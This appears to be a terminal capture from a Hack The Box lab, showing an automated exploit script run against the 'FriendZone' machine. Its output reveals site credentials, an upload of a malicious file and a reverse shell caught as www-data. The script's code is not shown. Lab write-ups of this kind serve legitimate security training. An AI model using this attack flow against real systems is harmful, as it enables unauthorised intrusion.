 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─# python3 friendzone_auto_pwn.py -t 10.10.10.123 -li 10.10.16.4 -lp 885
[+] The creds for the site is: admin:WORKWORKHhallelujah@# ! [+]
[+] Now, let's login with the creds ! [+]
[+] Logged In !! [+]
[+] Starting handler on 885 [+]
[+] Let's upload the malicious file !! [+]
[+] Done ! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.123 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (534): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@FriendZone:/var/www/admin$